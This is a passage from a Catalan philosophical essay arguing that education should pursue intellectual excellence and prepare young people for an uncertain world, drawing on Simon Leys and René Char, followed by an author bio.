educar en la pau, o una educació per la igualtat</strong>.</p><p>Aquesta lúcida cita de Simon Leys en el seu excel·lent <em>Brevari de sabers inútils</em> pot ser il·lustrativa i venir en la meva ajuda: &#8220;L&#8217;exigència d&#8217;igualtat és noble i ha de secundar-se plenament, però dins de la seva pròpia esfera, que és la de la justícia social. No té cap espai fora d&#8217;aquí. La democràcia és l&#8217;únic sistema polític acceptable; però concerneix exclusivament la política, i no té cap aplicació en cap altre camp. Quan s&#8217;aplica en qualsevol altre lloc, significa la mort, perquè la veritat no és democràtica, la intel·ligència i el talent no són democràtics, ni ho és la bellesa, ni l&#8217;amor, ni la gràcia de Déu. Una educació democràtica de veritat és la que prepara a la gent intel·lectualment per a defensar i promoure la democràcia dins del món polític; però <strong>l&#8217;educació, en el seu propi camp, ha de ser implacablement aristocràtica i intel·lectual, ha d&#8217;estar enfocada sense el menor pudor cap a l&#8217;excel·lència</strong>”.</p><p><strong>René Char</strong> va condensar en aquest aforisme: “la nostra herència ens va ser llegada sense cap testament”, no només l&#8217;essencial del que quatre anys en la Resistència havien arribat a significar per a tota una generació d&#8217;escriptors i homes de lletres europeus davant el col·lapse de França i el buit que d&#8217;un dia per a un altre havia deixat en l&#8217;escena política del seu país l&#8217;ocupació alemanya, deixant a la població a la mercè de les macabres bufonades dels nazis i alguns bergants col·laboracionistes. Sinó que va condensar el veritable sentit de l&#8217;educació: orientar en un món on, malgrat la llum, no hi ha garanties i predominen els temps de foscor. Sense esperar la resolució absoluta i sense fissures de les contradiccions de la realitat, ni la supressió dels conflictes morals i polítics que promet el mite educatiu. <strong>A la nostra època s&#8217;ha produït una perversa inversió del sentit en la funció educativa ja que aquesta no hauria de ser el punt d&#8217;arribada sinó el de sortida</strong>: el mitjà en què lleguem i recollim la traïció científica i humanística a través de la transmissió rigorosa de coneixements per a interpretar i il·luminar el món. Sabem que la història i la naturalesa són un jutge implacable, moltes de les tragèdies de la condició humana venen tant de la desorientació política i incapacitat per a gestionar la incertesa (l&#8217;atzar) com de la nostra constitució física i cognitiva (la biologia, que també és atzar). El nostre cos és una disposició extraordinàriament improbable de la matèria, dominada totalment per la contingència, de manera que són moltes les coses que poden anar malament, i molt poques aquelles que poden anar bé. L&#8217;estrany és ser-hi viu. Tenim la suficient intel·ligència per a conèixer la certesa de la nostra mortalitat i prendre desgraciada consciència d&#8217;això. El nostre cervell està adaptat a un món que ja no existeix, les societats primitives de caçadors recol·lectors, i és procliu a malentesos en el món modern que només es poden corregir mitjançant una àrdua educació que a més està condemnada a la perplexitat i inseguretat davant les preguntes més profundes que puguem extreure de la tradició o altres noves a considerar. Finalment, <strong>en educar hauríem d&#8217;atendre més aquesta extraordinària complexitat objectiva que als mites redemptors i purificadors de la humanitat</strong>.</p><p>Recordem l&#8217;impacte de les grans transformacions històriques. Recordem la Transició. De la dictadura a la democràcia; de l&#8217;Estat Nació al món global; de la realitat analògica a l&#8217;híbrid digital; de la medicina a la teràpia genètica; del rosari i la sotana a la <em>love pilule</em>. I ara la guerra a Ucraïna. <strong>En tota mena de transició l&#8217;educació juga un paper fonamental en l&#8217;orientació i comprensió de la realitat</strong> per a introduir als joves, els futurs i madurs ciutadans, en la permanent novetat del món, els seus riscos i els seus perills. No perquè surtin de l&#8217;escolaritat segurs de si mateixos, purs i nobles moralment disposats a la perfecció i la plenitud en les seves vides, sense ferides en la seva incipient memòria i sense les primeres frustracions apreses en l&#8217;adolescència, amb totes les respostes sobre el món i resolts els seus dilemes íntims o de consciència, sinó preparats precisament per a iniciar-los i afrontar la naturalesa imperfecta de la realitat, i la seva pròpia. <strong>Gairebé tot a la nostra vida és una desagradable expectativa no consumada</strong>. I encara em temo que estiguem en la pitjor de les transicions, que sigui la de la vida a la mort. O potser no tindria raó Wittgenstein en escriure en els seus pertorbats diaris que la mort no forma part de la vida?</p><p>___</p><p><em><strong>Yeray Rogel Seoane, </strong>(Barcelona, 1993), és llicenciat en Filosofia per la UB. Editor dels blogs <a href="http://laviboracelta.blogspot.com/" target="_blank" rel="noopener">La víbora celta</a> i <a href="https://diariosyerayrogel.blogspot.com/" target="_blank" rel="noopener">Crónicas del desengaño</a>, dedicats a l’anàlisi i crítica cultural del món polític i la societat mediàtica. Actualment prepara un assaig biogràfic (recollint la vida i obra de Gregorio Morán i Santiago López Petit) sobre la memòria política i cultural de la Transició.</em></p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffundacioepisteme.cat%2F2022%2F05%2F16%2Fnarcisos-sense-mirall%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Narcisos+sense+mirall %0A%0A https://fundacioepisteme.cat/2022/05/16/narcisos-sense-mirall/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Narcisos+sense+mirall&url=https%3A%2F%2Ffundacioepisteme.cat%2F2022%2F05%2F16%2Fnarcisos-sense-mirall%2F&via=FEpisteme" title="Twitter" ><div class="td-social-but-icon"><i 